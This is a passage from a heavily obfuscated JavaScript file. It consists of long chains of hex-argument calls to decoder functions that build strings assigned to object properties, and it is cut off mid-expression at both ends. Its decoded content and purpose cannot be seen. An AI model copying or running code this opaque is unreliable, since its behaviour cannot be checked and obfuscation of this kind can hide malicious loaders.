,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0